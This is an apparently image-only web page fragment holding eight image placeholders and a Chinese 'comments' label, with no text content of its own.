





















评论